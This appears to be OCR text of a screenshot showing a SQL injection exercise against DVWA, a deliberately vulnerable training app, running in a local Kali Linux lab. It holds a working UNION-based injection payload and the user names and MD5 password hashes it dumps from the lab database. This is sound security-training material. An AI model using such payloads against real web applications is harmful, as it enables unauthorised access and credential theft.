 Kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:38
Damn Vulnerable Web Ap
Not Secure http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+ALL+SELECT+user%2Cpassword+FROM+users+--+&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
user,password FROM users -- Submit
ID: 1' UNION ALL SELECT user,password FROM users --
First name: admin
Surname: admin
ID: 1' UNION ALL SELECT user,password FROM users --
First name: admin
Surname: 6b5e7fab1c26eb98ced96aa5f7cae5d7
ID: 1' UNION ALL SELECT user,password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION ALL SELECT user,password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION ALL SELECT user,password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION ALL SELECT user,password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctr